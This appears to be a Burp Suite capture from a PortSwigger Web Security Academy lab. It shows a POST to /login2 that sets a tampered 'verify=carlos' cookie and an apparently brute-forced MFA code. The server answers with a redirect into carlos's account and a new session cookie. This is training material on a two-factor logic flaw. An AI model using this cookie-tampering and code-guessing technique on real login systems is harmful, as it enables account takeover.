 INSPECTOR
Request
Pretty Raw Hex \n
1 POST /login2 HTTP/2
2 Host: 0ab800c503a4a837806f540400ed00b7.web-security-academy.net
3 Cookie: verify=carlos
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101
Firefox/120.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 13
10 Origin: https://0ab800c503a4a837806f540400ed00b7.web-security-academy.net
11 Referer: https://0ab800c503a4a837806f540400ed00b7.web-security-academy.net/login2
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 mfa-code=0761
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=carlos
3 Set-Cookie: session=oW96lK0CZy6k0VVXomxHTiVaISFZZ9AZ; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7